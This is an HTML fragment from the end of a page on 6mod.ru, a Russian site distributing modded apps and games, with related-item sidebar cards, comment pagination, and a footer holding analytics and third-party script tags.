          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/logicheskie/503-trumps-empire.html">Trump’s Empire</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Логические</a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/igry/rpg/423-bendy-inc-machine.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-09/1568891129_bendy-inc-machine.jpg" alt="Bendy Inc machine" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/igry/rpg/423-bendy-inc-machine.html">Bendy Inc machine</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">РПГ </a>
        </div>
    </div>
</div><div class="side-card">
    <div class="side-card__img-box">
        <a href="https://6mod.ru/programmy/364-facetune.html" class="side-card__link">
          
            <img src="/uploads/posts/2019-09/1568653764_facetune-2.jpg" alt="Facetune" class="side-card__img">
          
          
        </a>
    </div>
    <div class="side-card__text-box">
        <div class="side-card__title">
          <a href="https://6mod.ru/programmy/364-facetune.html">Facetune</a>
        </div>
        <div class="side-card__categories">
          <a href="{category-url}">Программы </a>
        </div>
    </div>
</div>
								</div>
							</div>
						</aside>
					</div>
				</div>
			</div>
		</div>
	</div>
    
    
</section><div class="dle-comments-navigation"><div class="navigation">
  <div class="navigation__in">
    <span class="navigation__prev" title="Предыдущая страница">
      <span>Назад</span>
    </span>
    <div class="navigation__pages"><span>1</span> <a href="https://6mod.ru/programmy/page,1,2,520-facetune-2.html#comment">2</a> </div>
    <span class="navigation__next" title="Следующая страница">
      <a href="https://6mod.ru/programmy/page,1,2,520-facetune-2.html#comment">Далее</a>
    </span>
  </div>
</div></div></div>
<!-- DLE CONTENT -->
    

    

﻿<!-- CONTENT -->

<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="footer__in">
                    <div class="footer__logo-box">
                        <a href="/" class="logo logo_blue">
                            <span class="logo__big">6mod</span><span class="logo__small">.ru</span>
                        </a>
                    </div>
                    <div class="footer__text-box">
                        <div class="f-menu">
                            <ul class="f-menu__list">
                              
                            </ul>
                        </div>
                        <div class="f-desc">
                            6mod.ru - новые и популярные приложения с модами.
                            
               <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t45.12;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
      
<script type="text/javascript" src="https://news-pomiji.com/process.js?id=1240580105&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>
                       
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<!-- BOOTSTRAP 4 -->

<!-- JQUERY -->

<!-- SLICK -->
<script src="/templates/Android/js/slick.js"></script>

<script src="/templates/Android/js/owl.carousel.min.js"></script>

<script src="/templates/Android/js/main.js"></script>
</body>

</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->
